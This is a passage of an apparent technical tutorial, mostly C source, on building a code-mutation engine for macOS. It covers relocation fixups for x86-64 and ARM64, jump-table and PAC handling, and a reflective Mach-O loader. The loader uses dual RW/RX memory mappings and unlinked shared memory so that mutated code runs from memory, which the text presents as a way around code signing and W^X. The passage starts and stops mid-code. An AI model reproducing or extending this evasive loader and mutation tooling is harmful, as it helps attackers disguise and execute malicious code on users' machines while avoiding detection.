// This is the tricky one. On x86-64, when you see a ModR/M byte with

// mod=0 and rm=5, that's RIP-relative addressing. The instruction is

// accessing memory at [rip + displacement]. We need to track that

// displacement because if we move the instruction, the displacement

// needs to change to still point to the same memory location.

if (mod == 0 && rm == 5) {

size_t disp_off = inst.disp_offset;

if (!disp_off && inst.modrm_offset > 0)

disp_off = (size_t)(inst.modrm_offset + 1);

if (disp_off > 0 && disp_off + 4 <= len && offset + disp_off + 4 <= size) {

int32_t disp32 = *(int32_t *)(code + offset + disp_off);

uint64_t target = base_addr + offset + len + disp32;

reloc_add(table, offset + disp_off, offset, len, RELOC_LEA, disp32, target, true);

}

}

}

// Computed jumps (FF /4 = JMP r/m)

if (inst.opcode[0] == 0xFF && inst.has_modrm) {

uint8_t reg = modrm_reg(inst.modrm);

uint8_t mod = (inst.modrm >> 6) & 3;

uint8_t rm = inst.modrm & 7;

if (reg == 4 && mod != 3) {

// This is a computed jump, likely a jump table. These are nasty

// because the jump target is calculated at runtime from a table

// of addresses. We need to track both the instruction that reads

// from the table AND the table data itself.

if (rm == 4 && inst.has_sib) {

// SIB-based addressing

if (inst.disp_size == 4 && inst.disp_offset > 0 &&

offset + inst.disp_offset + 4 <= size) {

int32_t disp32 = inst.disp;

uint64_t table_addr = base_addr + offset + len + disp32;

if (iz_internal(table_addr, base_addr, size)) {

reloc_add(table, offset + inst.disp_offset, offset, len,

RELOC_LEA, disp32, table_addr, true);

// Scan the jump table data

size_t table_file_offset = (size_t)(table_addr - base_addr);

if (table_file_offset < size) {

jump_table(code, size, table_file_offset, base_addr, table);

}

}

}

}

// RIP-relative jump table

else if (mod == 0 && rm == 5 && inst.disp_size == 4 &&

inst.disp_offset > 0 && offset + inst.disp_offset + 4 <= size) {

int32_t disp32 = inst.disp;

uint64_t table_addr = base_addr + offset + len + disp32;

if (iz_internal(table_addr, base_addr, size)) {

reloc_add(table, offset + inst.disp_offset, offset, len,

RELOC_LEA, disp32, table_addr, true);

size_t table_file_offset = (size_t)(table_addr - base_addr);

if (table_file_offset < size) {

jump_table(code, size, table_file_offset, base_addr, table);

}

}

}

}

}

offset += len ? len : 1;

}

}

ARM scanning: ARM is simpler in some ways because instructions are fixed-width. Every instruction is exactly 4 bytes, no exceptions. This means we don’t have to deal with variable-length decoding, we just walk through in 4-byte steps. But the encoding is more complex because all those bits have to fit in 32 bits, so immediates are scattered across different bit fields and you have to extract and reassemble them.

static void scan_arm64(uint8_t *code, size_t size,

reloc_table_t *table, uint64_t base_addr) {

for (size_t i = 0; i < size - 4; i += 4) {

uint32_t insn = *(uint32_t*)(code + i);

// B/BL instructions (128MB range)

if ((insn & 0x7C000000) == 0x14000000) {

int32_t imm26 = (int32_t)(insn & 0x03FFFFFF);

if (imm26 & 0x02000000) imm26 |= 0xFC000000; // Sign extend

int64_t offset = imm26 * 4;

uint64_t target = base_addr + i + offset;

uint8_t type = (insn & 0x80000000) ? RELOC_CALL : RELOC_JMP;

reloc_add(table, i, i, 4, type, offset, target, true);

}

// B.cond (conditional branch, 1MB range)

else if ((insn & 0xFF000010) == 0x54000000) {

int32_t imm19 = (int32_t)((insn >> 5) & 0x7FFFF);

if (imm19 & 0x40000) imm19 |= 0xFFF80000;

int64_t offset = imm19 * 4;

uint64_t target = base_addr + i + offset;

reloc_add(table, i, i, 4, RELOC_JMP, offset, target, true);

}

// CBZ/CBNZ (compare and branch, 1MB range)

else if ((insn & 0x7E000000) == 0x34000000) {

int32_t imm19 = (int32_t)((insn >> 5) & 0x7FFFF);

if (imm19 & 0x40000) imm19 |= 0xFFF80000;

int64_t offset = imm19 * 4;

uint64_t target = base_addr + i + offset;

reloc_add(table, i, i, 4, RELOC_JMP, offset, target, true);

}

// ADRP (page-relative addressing, 4GB range)

else if ((insn & 0x9F000000) == 0x90000000) {

int64_t immlo = (insn >> 29) & 0x3;

int64_t immhi = (insn >> 5) & 0x7FFFF;

int64_t imm = (immhi << 2) | immlo;

if (imm & 0x100000) imm |= 0xFFFFFFFFFFE00000LL;

int64_t offset = imm * 4096; // Page offset

uint64_t target = (base_addr + i) & ~0xFFFULL;

target += offset;

reloc_add(table, i, i, 4, RELOC_LEA, offset, target, true);

}

// ADR (PC-relative addressing, 1MB range)

else if ((insn & 0x9F000000) == 0x10000000) {

int64_t immlo = (insn >> 29) & 0x3;

int64_t immhi = (insn >> 5) & 0x7FFFF;

int64_t imm = (immhi << 2) | immlo;

if (imm & 0x100000) imm |= 0xFFFFFFFFFFE00000LL;

uint64_t target = base_addr + i + imm;

reloc_add(table, i, i, 4, RELOC_LEA, imm, target, true);

}

// LDR literal (load from PC-relative address, 1MB range)

else if ((insn & 0x3B000000) == 0x18000000) {

int32_t imm19 = (int32_t)((insn >> 5) & 0x7FFFF);

if (imm19 & 0x40000) imm19 |= 0xFFF80000;

int64_t offset = imm19 * 4;

uint64_t target = base_addr + i + offset;

reloc_add(table, i, i, 4, RELOC_LEA, offset, target, true);

}

}

}

Jump tables are tricky as hell. They’re data, not code, but they contain addresses that need fixing. The problem is distinguishing them from actual data. If you see a 64-bit value in the code section, is it an address in a jump table, or is it a constant that happens to look like an address? Get it wrong and you either miss a relocation (crash) or corrupt actual data (crash in a different way).

Our approach is conservative. When we find a computed jump instruction, we look at where it’s reading from. If that location is inside our code section, we assume it’s a jump table and start scanning. We try to read entries as 64-bit absolute addresses first. For each entry, we check if it looks like a valid code address. If it does, we add it to the relocation table. If it doesn’t, we assume we’ve hit the end of the table and stop.

If we don’t find any valid 64-bit entries, we try again with 32-bit relative offsets. Some compilers use relative offsets instead of absolute addresses to save space. Same logic applies: read an entry, check if it looks valid, add it or stop.

static void jump_table(uint8_t *code, size_t size, size_t table_offset,

uint64_t base_addr, reloc_table_t *table) {

if (!code || !table || table_offset >= size) return;

const size_t max_entries = 64;

size_t entries_found = 0;

// Try 64-bit absolute addresses first

for (size_t i = 0; i < max_entries; i++) {

size_t entry_offset = table_offset + i*8;

if (entry_offset + 8 > size) break;

uint64_t entry_addr = 0;

memcpy(&entry_addr, code + entry_offset, sizeof(entry_addr));

if (code_addr(entry_addr, base_addr, size)) {

reloc_add(table, entry_offset, entry_offset, 8,

RELOC_ABS64, 0, entry_addr, false);

entries_found++;

} else {

break; // Not a valid address, end of table

}

}

// If no 64-bit entries, try 32-bit relative offsets

if (entries_found == 0) {

for (size_t i = 0; i < max_entries; i++) {

size_t entry_offset = table_offset + i*4;

if (entry_offset + 4 > size) break;

int32_t rel_offset = 0;

memcpy(&rel_offset, code + entry_offset, sizeof(rel_offset));

uint64_t target = base_addr + entry_offset + rel_offset;

if (rel_offset >= -0x10000 && rel_offset <= 0x10000 &&

iz_internal(target, base_addr, size)) {

reloc_add(table, entry_offset, entry_offset, 4,

RELOC_REL32, rel_offset, target, true);

entries_found++;

} else {

break;

}

}

}

}

After mutation changes offsets, we need to fix every reference we tracked. The basic algorithm is simple, for each relocation entry, calculate the new displacement and write it back to the code. But the devil is in the details.

First, we calculate the “slide”, which is how much the code moved. If we’re doing in-memory mutation and the code didn’t move at all, we can skip this entire step. But usually the code did move, either because we’re loading it at a different address or because we injected code earlier in the binary.

For each relocation entry, we need to figure out the new displacement. For PC-relative references, this means calculating where the instruction is now, where the target is now, and computing the difference. The instruction moved by the slide amount. The target also moved by the slide amount (assuming it’s internal to our code). So the new displacement is: (old_target + slide) - (old_instruction + slide + instruction_length).

But here’s the catch: the displacement has to fit in the instruction encoding. On x86-64, most branches use a 32-bit signed displacement. That gives you a range of 2GB, which sounds like a lot, but if you’re doing aggressive code expansion, you can hit that limit. On ARM64, different instruction types have different ranges. A B or BL instruction can reach 128MB. A conditional branch can only reach 1MB. If your mutation pushes a target outside that range, the relocation fails and you have to roll back the entire mutation.

bool reloc_apply(uint8_t *code, size_t size, reloc_table_t *table,

uint64_t new_base, uint8_t arch) {

// Calculate how much the code moved

int64_t slide = (int64_t)new_base - (int64_t)table->original_base;

// If code didn't move, nothing to do

if (slide == 0) return true;

size_t fixed = 0;

size_t failed = 0;

for (size_t i = 0; i < table->count; i++) {

reloc_entry_t *rel = &table->entries[i];

if (rel->is_relative) {

// Get instruction boundaries

size_t inst_start = rel->instruction_start;

size_t inst_len = rel->instruction_len;

// Calculate new PC (end of instruction)

uint64_t new_pc = new_base + inst_start + inst_len;

// Calculate new target (target moved with code)

uint64_t old_target = rel->target;

uint64_t new_target = old_target + slide;

// Calculate new displacement

int64_t new_offset = (int64_t)new_target - (int64_t)new_pc;

// x86-64: Check if it fits in rel32

if (arch == ARCH_X86) {

if (new_offset < INT32_MIN || new_offset > INT32_MAX) {

failed++;

continue;

}

// Apply the fix

*(int32_t*)(code + rel->offset) = (int32_t)new_offset;

fixed++;

}

// ARM64: Different range limits per instruction type

else if (arch == ARCH_ARM) {

uint32_t *insn_ptr = (uint32_t*)(code + inst_start);

uint32_t insn = *insn_ptr;

// B/BL: 128MB range

if ((insn & 0x7C000000) == 0x14000000) {

int64_t max_range = (1LL << 27);

if (new_offset < -max_range || new_offset >= max_range ||

(new_offset & 3) != 0) {

failed++;

continue;

}

uint32_t new_insn = (insn & 0xFC000000) |

((new_offset / 4) & 0x3FFFFFF);

*insn_ptr = new_insn;

fixed++;

}

// B.cond, CBZ, CBNZ: 1MB range

else if ((insn & 0xFF000010) == 0x54000000 ||

(insn & 0x7E000000) == 0x34000000) {

int64_t max_range = (1LL << 20);

if (new_offset < -max_range || new_offset >= max_range ||

(new_offset & 3) != 0) {

failed++;

continue;

}

uint32_t new_insn = (insn & 0xFF00001F) |

(((new_offset / 4) & 0x7FFFF) << 5);

*insn_ptr = new_insn;

fixed++;

}

// ADRP: 4GB page range

else if ((insn & 0x9F000000) == 0x90000000) {

uint64_t target_page = (new_target & ~0xFFFULL);

uint64_t pc_page = (new_pc & ~0xFFFULL);

int64_t page_offset = (int64_t)target_page - (int64_t)pc_page;

if (page_offset < -(1LL << 32) || page_offset >= (1LL << 32)) {

failed++;

continue;

}

int64_t imm = page_offset / 4096;

uint32_t immlo = imm & 0x3;

uint32_t immhi = (imm >> 2) & 0x7FFFF;

uint32_t new_insn = (insn & 0x9F00001F) |

(immlo << 29) | (immhi << 5);

*insn_ptr = new_insn;

fixed++;

}

// ADR: 1MB range

else if ((insn & 0x9F000000) == 0x10000000) {

if (new_offset < -(1LL << 20) || new_offset >= (1LL << 20)) {

failed++;

continue;

}

uint32_t immlo = new_offset & 0x3;

uint32_t immhi = (new_offset >> 2) & 0x7FFFF;

uint32_t new_insn = (insn & 0x9F00001F) |

(immlo << 29) | (immhi << 5);

*insn_ptr = new_insn;

fixed++;

}

// LDR literal: 1MB range

else if ((insn & 0x3B000000) == 0x18000000) {

int64_t max_range = (1LL << 20);

if (new_offset < -max_range || new_offset >= max_range ||

(new_offset & 3) != 0) {

failed++;

continue;

}

uint32_t new_insn = (insn & 0xFF00001F) |

(((new_offset / 4) & 0x7FFFF) << 5);

*insn_ptr = new_insn;

fixed++;

}

}

}

// Absolute 64-bit addresses

else if (rel->type == RELOC_ABS64) {

if (rel->offset + 8 > size) {

failed++;

continue;

}

uint64_t *ptr = (uint64_t*)(code + rel->offset);

*ptr += slide;

fixed++;

}

}

// If any relocations failed, the code is broken

return (failed == 0);

}

When you inject code like opaque predicates or dead code, you shift everything after the injection point. This means all the relocations we carefully tracked are now pointing to the wrong offsets. We need to update them before we can apply them.

The logic is simple but you have to get it exactly right. For each relocation entry, we check three things: did the instruction move, did the target move, and did the PC calculation point move. An instruction moves if it’s at or after the insertion point. A target moves if it’s at or after the insertion point. The PC calculation point is the end of the instruction, so it moves if the instruction moves.

If any of these moved, we need to update the relocation entry. We add the number of inserted bytes to the relevant offsets. Then, if it’s a PC-relative reference and either the instruction or target moved, we need to recalculate the displacement and write it back to the code immediately. We can’t wait until the application phase because we might do more insertions, and each one needs to see the correct state.

bool reloc_update(reloc_table_t *table, size_t insertion_offset,

size_t bytes_inserted, uint8_t *code,

size_t code_size, uint64_t base_addr, uint8_t arch) {

if (!table || !code || bytes_inserted == 0) return true;

for (size_t i = 0; i < table->count; i++) {

reloc_entry_t *rel = &table->entries[i];

// Did the instruction move?

bool inst_moved = (rel->instruction_start >= insertion_offset);

// Did the target move?

bool target_moved = (rel->target >= base_addr + insertion_offset);

// Update offsets

if (inst_moved) {

rel->offset += bytes_inserted;

rel->instruction_start += bytes_inserted;

}

if (target_moved) {

rel->target += bytes_inserted;

}

// Recalculate displacement if needed

if (rel->is_relative && (inst_moved || target_moved)) {

uint64_t new_pc = base_addr + rel->instruction_start + rel->instruction_len;

int64_t new_disp = (int64_t)rel->target - (int64_t)new_pc;

// Check if still fits

if (arch == ARCH_X86) {

if (new_disp < INT32_MIN || new_disp > INT32_MAX) {

return false; // Insertion broke this relocation

}

// Update the code

*(int32_t*)(code + rel->offset) = (int32_t)new_disp;

}

}

}

return true;

}

Pointer Authentication Codes are Apple’s mitigation against ROP and JOP attacks on ARM64. They sign pointers with a cryptographic MAC stored in the unused high bits of 64-bit pointers. It’s actually pretty clever: on ARM64, virtual addresses only use the bottom 48 bits or so, leaving the top 16 bits unused. Apple uses those bits to store a signature that’s checked when you dereference the pointer.

The problem for us is that PAC bits interfere with address calculations. When we’re scanning for relocations, we might see a pointer that looks like 0xBFFF000012345678. The actual address is 0x000012345678, but the PAC signature is 0xBFFF. If we try to check whether this address is inside our code section, we’ll get the wrong answer because we’re comparing the signed pointer against unsigned addresses.

The solution is to strip PAC bits before doing any address calculations. On ARM64, we just mask off the top 16 bits with target & 0x0000FFFFFFFFFFFFull. This gives us the actual address without the signature. Then we can do our normal checks.

bool iz_internal(uint64_t target, uint64_t base, size_t size) {

#if defined(__aarch64__) || defined(_M_ARM64)

// Strip PAC bits from high bits (ARM64 PAC uses top byte)

target = target & 0x0000FFFFFFFFFFFFull;

#endif

// Check if within code range

if (target < base || target >= base + size) {

return false;

}

// Prefer aligned addresses

#if defined(__aarch64__) || defined(_M_ARM64)

// ARM64 instructions are 4-byte aligned

if ((target & 0x3) != 0) {

return false;

}

#endif

return true;

}

We also need to identify PAC instructions themselves and mark them as protected. These are instructions like PACIASP (sign return address on stack) and AUTIASP (authenticate return address). We can’t mutate these because they’re part of the security mechanism. If we shuffle them around or change their context, the authentication will fail and the program will crash. So the decoder identifies them by their opcode patterns and marks them as privileged instructions that can’t be touched.

static bool is_priv(uint32_t insn) {

// PAC instructions are privileged operations

if ((insn & 0xFFFFFBFFu) == 0xD503233Fu) return true; // PACIASP/PACIBSP

if ((insn & 0xFFFFFBFFu) == 0xD50323BFu) return true; // AUTIASP/AUTIBSP

if ((insn & 0xFFE0FC00u) == 0xDAC10000u) return true; // PACIA/PACIB/etc

if ((insn & 0xFFE0FC00u) == 0xDAC11000u) return true; // AUTIA/AUTIB/etc

return false;

}

After applying relocations, we validate that nothing broke. This is the reloc_overz() function, and it’s our last line of defense against broken mutations. We walk through every relocation entry and check if the displacement still fits in the instruction encoding.

For x86-64, this is simple: check if the displacement is between INT32_MIN and INT32_MAX. If it’s not, we’ve got an overflow and the mutation is invalid.

For ARM64, it’s more complex because different instruction types have different range limits. We have to decode the instruction at the relocation point, figure out what type it is, and check against the appropriate limit. A B or BL instruction can handle 128MB. A conditional branch can only handle 1MB. A TBZ or TBNZ instruction can only handle 32KB.

If we find any overflows, we return the count. The mutation engine checks this count, and if it’s non-zero, it rolls back the entire mutation. Better to skip a mutation than to produce broken code.

size_t reloc_overz(reloc_table_t *table, uint8_t *code, size_t code_size,

uint64_t base_addr, uint8_t arch) {

if (!table || !code) return 0;

size_t count_0z = 0;

for (size_t i = 0; i < table->count; i++) {

reloc_entry_t *rel = &table->entries[i];

if (!rel->is_relative) continue;

uint64_t pc = base_addr + rel->instruction_start + rel->instruction_len;

uint64_t target = rel->target;

int64_t disp = (int64_t)target - (int64_t)pc;

if (arch == ARCH_X86) {

if (disp < INT32_MIN || disp > INT32_MAX) {

count_0z++;

}

} else if (arch == ARCH_ARM) {

// Check based on instruction type

if (rel->instruction_start + 4 <= code_size) {

uint32_t insn = *(uint32_t*)(code + rel->instruction_start);

// B/BL: 128MB

if ((insn & 0x7C000000) == 0x14000000) {

if (disp < -(1LL << 27) || disp >= (1LL << 27) ||

(disp & 3) != 0) {

count_0z++;

}

}

// B.cond, CBZ, CBNZ: 1MB

else if ((insn & 0xFF000010) == 0x54000000 ||

(insn & 0x7E000000) == 0x34000000) {

if (disp < -(1LL << 20) || disp >= (1LL << 20) ||

(disp & 3) != 0) {

count_0z++;

}

}

}

}

}

return count_0z;

}

If any relocation has overflowed, the mutation is invalid and must be rolled back. No exceptions, no “maybe it’ll work anyway”. It won’t. The CPU will try to encode a displacement that doesn’t fit, and you’ll get garbage in your instruction stream.

I know this isn’t the sexy part of building a mutation engine but it is what it is, Without a solid relocation engine, block shuffling crashes immediately. Code expansion breaks all your branches. Opaque predicates corrupt control flow. CFG flattening produces garbage. if you can’t fix up the references, you’ve got nothing.

Reflective Loading

So you’ve mutated your code. It’s been through generations of transformations, expansions, CFG manipulation, and obfuscation. Now what? You can’t just write it back to disk that breaks code signing as we explained before, The trick is reflective loading load and execute the mutated code purely from memory, never touching the filesystem.

This is where the rubber meets the road. All that mutation work is useless if you can’t actually run it. And on macOS, running arbitrary code from memory is not trivial. The system has W^X enforcement, code signing requirements, and a loader that expects properly formatted Mach-O binaries. You can’t just mmap() some bytes and jump to them.

As we know macOS enforces W^X (Write XOR Execute) at the hardware level. Memory pages can be writable OR executable, but not both at the same time. This prevents classic code injection attacks where you write shellcode to memory and then execute it.

The system simply refuses to give you RWX memory. You can have RW or RX, but not both. So how do you write code to memory and then execute it?

The trick is to map the same physical memory twice with different permissions. One mapping is read-write for setup. The other mapping is read-execute for running. Changes to the RW mapping are visible in the RX mapping because they’re backed by the same physical pages.

void* alloc_dual(size_t size, void **rx_out) {

kern_return_t kr;

mach_port_t task = mach_task_self();

/* Allocate RW memory first */

vm_address_t rw_addr = 0;

kr = vm_allocate(task, &rw_addr, size, VM_FLAGS_ANYWHERE);

kr = vm_protect(task, rw_addr, size, FALSE, VM_PROT_READ | VM_PROT_WRITE);

/* Create RX mapping of the same memory */

vm_address_t rx_addr = 0;

vm_prot_t cur_prot, max_prot;

kr = vm_remap(task, &rx_addr, size, 0,

VM_FLAGS_ANYWHERE | VM_FLAGS_RETURN_DATA_ADDR,

task, rw_addr, FALSE,

&cur_prot, &max_prot, VM_INHERIT_NONE);

/* Set RX mapping to read+execute */

kr = vm_protect(task, rx_addr, size, FALSE, VM_PROT_READ | VM_PROT_EXEC);

*rx_out = (void*)rx_addr;

return (void*)rw_addr;

}

This uses vm_remap() to create a second mapping of the same physical memory. The RW mapping is at rw_addr, the RX mapping is at rx_addr. Write to rw_addr, execute from rx_addr. Simple.

Except vm_remap() doesn’t always work. Apple has been tightening restrictions on it. On some macOS versions, it fails. So we need fallbacks. If vm_remap() fails, we try file-backed memory via shm_open():

int shm_fd = -1;

char shm_name[64];

snprintf(shm_name, sizeof(shm_name), "/tmp.%d.%lx", getpid(), (unsigned long)time(NULL));

shm_fd = shm_open(shm_name, O_RDWR | O_CREAT | O_EXCL, 0600);

shm_unlink(shm_name); // Unlink immediately so it's anonymous

if (ftruncate(shm_fd, total_size) == 0) {

void *mem = mmap(NULL, total_size, PROT_READ | PROT_WRITE,

MAP_SHARED, shm_fd, 0);

if (mem != MAP_FAILED) {

// Use this memory

}

}

File-backed memory has a better chance of getting execute permission later. The system is more lenient with file-backed pages than anonymous pages. We create a shared memory object, immediately unlink it (so it’s not visible in the filesystem), and map it.

Later, we can try to change it to executable:

if (mprotect(mem, size, PROT_READ | PROT_EXEC) == 0) {

// Success

}

This doesn’t always work either, but it works more often than trying to make anonymous memory executable.

The loader tries all three approaches, The code tracks which method succeeded:

mapping_t *mapping = calloc(1, sizeof(mapping_t));

mapping->size = total_size;

mapping->is_dual = false;

mapping->is_jit = false;

// Try dual mapping

void *rw = alloc_dual(total_size, &rx);

if (rw && rx && rw != rx) {

mapping->rw_base = rw;

mapping->rx_base = rx;

mapping->is_dual = true;

goto have_memory;

}

// Try file-backed

// ...

// Try anonymous

// ...

have_memory:

// Continue with whatever worked

Once you have executable memory, you need to put a valid Mach-O binary in it. The macOS loader expects a specific structure. You can’t just dump raw code and jump to it - the system needs headers, load commands, and proper segment layout.

Let’s builds a minimal but valid Mach-O structure around the mutated code:

uint8_t *wrap_macho(const uint8_t *code, size_t code_sz, size_t *out_sz) {

macho_builder_t *b = builder_init(code_sz);

build_header(b);

build_page0(b);

build_text(b);

build_linkedit(b);

build_symtab(b);

build_dysymtab(b);

build_entry(b);

write_code(b, code, code_sz);

init_symbol(b);

if (!macho_stuff(b)) {

builder_free(b);

return NULL;

}

size_t final_sz = calculate_fsz(b);

*out_sz = final_sz;

uint8_t *res = b->buffer;

b->buffer = NULL;

builder_free(b);

return res;

}

This creates a complete Mach-O binary with:

- Mach-O header - Magic number, CPU type, file type, load command count

__PAGEZEROsegment - The zero page that catches null pointer dereferences__TEXTsegment - Contains the actual code__LINKEDITsegment - Symbol and string tables (mostly empty)- LC_SYMTAB - Symbol table load command

- LC_DYSYMTAB - Dynamic symbol table load command

- LC_MAIN - Entry point specification

Let’s look at each piece.

static void build_header(macho_builder_t *b) {

macho_header_t *h = (macho_header_t *)b->buffer;

h->header.magic = MH_MAGIC_64;

#if defined(__x86_64__)

h->header.cputype = CPU_TYPE_X86_64;

h->header.cpusubtype = CPU_SUBTYPE_X86_64_ALL;

#elif defined(__aarch64__)

h->header.cputype = CPU_TYPE_ARM64;

h->header.cpusubtype = CPU_SUBTYPE_ARM64_ALL;

#endif

h->header.filetype = MH_EXECUTE;

h->header.ncmds = 6;

h->header.flags = MH_NOUNDEFS | MH_DYLDLINK | MH_TWOLEVEL | MH_PIE;

The magic number MH_MAGIC_64 (0xFEEDFACF) identifies this as a 64-bit Mach-O. The CPU type matches the architecture we’re running on. The file type is MH_EXECUTE - this is an executable, not a library or bundle.

The flags are important:

MH_NOUNDEFS- No undefined symbols (we’re self-contained)MH_DYLDLINK- Uses dynamic linker (even though we don’t)MH_TWOLEVEL- Two-level namespace for symbolsMH_PIE- Position-independent executable

The MH_PIE flag is critical. It tells the loader this binary can be loaded at any address. Without it, the loader expects the binary at a fixed address, which won’t work for reflective loading.

static void build_page0(macho_builder_t *b) {

macho_header_t *h = (macho_header_t *)b->buffer;

strncpy(h->pagezero_segment.segname, "__PAGEZERO", 16);

h->pagezero_segment.cmd = LC_SEGMENT_64;

h->pagezero_segment.cmdsize = sizeof(struct segment_command_64);

h->pagezero_segment.vmaddr = 0;

h->pagezero_segment.vmsize = PS_64; // 4GB

h->pagezero_segment.fileoff = 0;

h->pagezero_segment.filesize = 0;

h->pagezero_segment.maxprot = 0;

h->pagezero_segment.initprot = 0;

The PAGEZERO segment is a 4GB region at address 0 with no permissions. It catches null pointer dereferences. If you dereference a null pointer, you access this region and get a segfault. It has zero file size it doesn’t take up space in the binary, only in the virtual address space.

static void build_text(macho_builder_t *b) {

macho_header_t *h = (macho_header_t *)b->buffer;

size_t vmaddr = PS_64; // Start after __PAGEZERO

size_t fileoff = 0;

size_t code_off = ALIGN_P(b->header_size);

size_t fsize = code_off + ALIGN_P(b->code_size);

b->code_offset = code_off;

strncpy(h->text_segment.segname, "__TEXT", 16);

h->text_segment.cmd = LC_SEGMENT_64;

h->text_segment.cmdsize = sizeof(struct segment_command_64) + sizeof(struct section_64);

h->text_segment.vmaddr = vmaddr;

h->text_segment.vmsize = fsize;

h->text_segment.fileoff = fileoff;

h->text_segment.filesize = fsize;

h->text_segment.maxprot = VM_PROT_READ | VM_PROT_EXECUTE;

h->text_segment.initprot = VM_PROT_READ | VM_PROT_EXECUTE;

h->text_segment.nsects = 1;

The __TEXT segment starts at 4GB (after __PAGEZERO) and contains the actual code. It has read and execute permissions, but not write. The file offset is 0 - it starts at the beginning of the file.

Inside __TEXT, there’s a __text section:

strncpy(h->text_section.sectname, "__text", 16);

strncpy(h->text_section.segname, "__TEXT", 16);

h->text_section.addr = vmaddr + code_off;

h->text_section.size = b->code_size;

h->text_section.offset = code_off;

h->text_section.align = 4;

h->text_section.flags = S_ATTR_PURE_INSTRUCTIONS | S_ATTR_SOME_INSTRUCTIONS;

The section flags tell the loader this contains executable code. The alignment is 4 bytes (16 bytes would be better, but 4 works).

static void build_linkedit(macho_builder_t *b) {

macho_header_t *h = (macho_header_t *)b->buffer;

size_t fileoff = h->text_segment.fileoff + h->text_segment.filesize;

size_t vmaddr = h->text_segment.vmaddr + h->text_segment.vmsize;

size_t size = 2048;

b->symtab_offset = fileoff;

b->strtab_offset = fileoff + 1024;

b->strtab_size = 1024;

strncpy(h->linkedit_segment.segname, "__LINKEDIT", 16);

h->linkedit_segment.cmd = LC_SEGMENT_64;

h->linkedit_segment.vmaddr = vmaddr;

h->linkedit_segment.vmsize = ALIGN_P(size);

h->linkedit_segment.fileoff = fileoff;

h->linkedit_segment.filesize = size;

h->linkedit_segment.maxprot = VM_PROT_READ;

h->linkedit_segment.initprot = VM_PROT_READ;

The __LINKEDIT segment contains symbol and string tables. We create empty tables just enough to satisfy the loader. The segment is read-only and comes after __TEXT in both file and VM layout.

The Entry Point

static void build_entry(macho_builder_t *b) {

macho_header_t *h = (macho_header_t *)b->buffer;

h->entry_cmd.cmd = LC_MAIN;

h->entry_cmd.cmdsize = sizeof(struct entry_point_command);

h->entry_cmd.entryoff = b->code_offset;

h->entry_cmd.stacksize = 0;

}

The LC_MAIN load command tells the loader where execution should start. The entryoff is a file offset, not a virtual address. It points to the beginning of our code. After building the structure, we validate it:

static bool macho_stuff(macho_builder_t *b) {

macho_header_t *h = (macho_header_t *)b->buffer;

if (h->header.magic != MH_MAGIC_64) goto fail;

if (h->header.filetype != MH_EXECUTE) goto fail;

if (!h->header.ncmds || h->header.ncmds > 100) goto fail;

// Check segment alignment

if (h->text_segment.fileoff % PS_64) goto fail;

if (h->linkedit_segment.fileoff % PS_64) goto fail;

// Check segment ordering

if (h->text_segment.vmaddr < h->pagezero_segment.vmaddr + h->pagezero_segment.vmsize) goto fail;

// Check permissions

if (!(h->text_segment.initprot & VM_PROT_EXECUTE)) goto fail;

// Check entry point

if (h->entry_cmd.entryoff < h->text_segment.fileoff ||

h->entry_cmd.entryoff >= h->text_segment.fileoff + h->text_segment.filesize) goto fail;

return true;

fail:

return false;

}

This catches common issues and once we have a valid Mach-O structure, we need to parse it and map it into memory. The prase_macho() function (yes, it’s misspelled in the code) handles this:

static image_t* prase_macho(uint8_t *data, size_t size) {

struct mach_header_64 *mh = (struct mach_header_64 *)data;

// Validate magic and CPU type

if (mh->magic != MH_MAGIC_64) return NULL;

if (mh->cputype != CPU_TYPE_X86_64 && mh->cputype != CPU_TYPE_ARM64) return NULL;

// Allocate image structure

image_t *image = calloc(1, sizeof(image_t));

// Map executable memory

mapping_t *mapping = map_exec(data, size);

if (!mapping) {

free(image);

return NULL;

}

// Store mapping info

image->base = mapping->rx_base;

image->size = mapping->size;

image->rw_base = mapping->rw_base;

image->is_dual_mapped = mapping->is_dual;

The first step is validation. We check the magic number and CPU type. If they’re wrong, we bail immediately.

Then we allocate an image_t structure to track this loaded image.

- Base address (RX mapping)

- Size

- RW base address (if dual-mapped)

- Entry point

- Relocation table

- Original data pointer

The map_exec() function does the actual memory allocation using the three-tier strategy we discussed earlier. Before mapping, we need to figure out how much memory we need:

static mapping_t* map_exec(uint8_t *data, size_t size) {

struct mach_header_64 *mh = (struct mach_header_64 *)data;

uint64_t min_vmaddr = UINT64_MAX;

uint64_t max_vmaddr = 0;

uint8_t *ptr = (uint8_t *)mh + sizeof(struct mach_header_64);

for (uint32_t i = 0; i < mh->ncmds; i++) {

struct load_command *lc = (struct load_command *)ptr;

if (lc->cmd == LC_SEGMENT_64) {

struct segment_command_64 *seg = (struct segment_command_64 *)lc;

if (seg->vmsize == 0 || strcmp(seg->segname, "__PAGEZERO") == 0) {

ptr += lc->cmdsize;

continue;

}

if (seg->vmaddr < min_vmaddr) {

min_vmaddr = seg->vmaddr;

}

if (seg->vmaddr + seg->vmsize > max_vmaddr) {

max_vmaddr = seg->vmaddr + seg->vmsize;

}

}

ptr += lc->cmdsize;

}

size_t total_size = max_vmaddr - min_vmaddr;

We walk through all load commands, find all segments (except __PAGEZERO), and calculate the total VM size needed. This is max_vmaddr - min_vmaddr. After allocating memory, we copy each segment to its proper location:

ptr = (uint8_t *)mh + sizeof(struct mach_header_64);

for (uint32_t i = 0; i < mh->ncmds; i++) {

struct load_command *lc = (struct load_command *)ptr;

if (lc->cmd == LC_SEGMENT_64) {

struct segment_command_64 *seg = (struct segment_command_64 *)lc;

if (seg->filesize == 0 || strcmp(seg->segname, "__PAGEZERO") == 0) {

ptr += lc->cmdsize;

continue;

}

/* Write to RW mapping */

void *dest = (uint8_t *)mapping->rw_base + (seg->vmaddr - min_vmaddr);

void *src = data + seg->fileoff;

memcpy(dest, src, seg->filesize);

if (seg->vmsize > seg->filesize) {

memset((uint8_t *)dest + seg->filesize, 0, seg->vmsize - seg->filesize);

}

}

ptr += lc->cmdsize;

}

For each segment, we calculate the destination address: rw_base + (seg->vmaddr - min_vmaddr). This maps the segment’s VM address to our allocated memory. We copy filesize bytes from the file, then zero-fill the rest up to vmsize. This handles BSS sections and other zero-initialized data.

Critically, we write to the RW mapping. If we’re dual-mapped, changes are visible in the RX mapping. If we’re single-mapped, we’ll change permissions later. For single-mapped memory, we need to change permissions after copying:

if (!mapping->is_dual && !mapping->is_jit) {

if (mprotect(mapping->rw_base, total_size, PROT_READ | PROT_EXEC) != 0) {

// Try alternative: remap as RX directly

void *new_base = mmap(mapping->rw_base, total_size, PROT_READ | PROT_EXEC,

